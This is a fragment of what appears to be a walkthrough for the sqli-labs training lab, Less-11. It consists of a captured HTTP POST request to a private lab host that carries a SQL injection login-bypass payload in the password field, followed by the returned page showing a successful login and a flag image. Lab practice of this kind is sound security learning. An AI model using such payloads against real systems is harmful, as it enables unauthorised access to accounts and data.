 POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.254.163
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Referer: http://192.168.254.163/sqli-labs/Less-11/
Connection: close
Upgrade-Insecure-Requests: 1
uname=1&passwd=1' or '1'='1&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login
name:Dumb<br>Your Password:Dumb<br></font><br><br><img src="../images/flag.jpg"  /></font>
</font>
</div>
</body>
</html>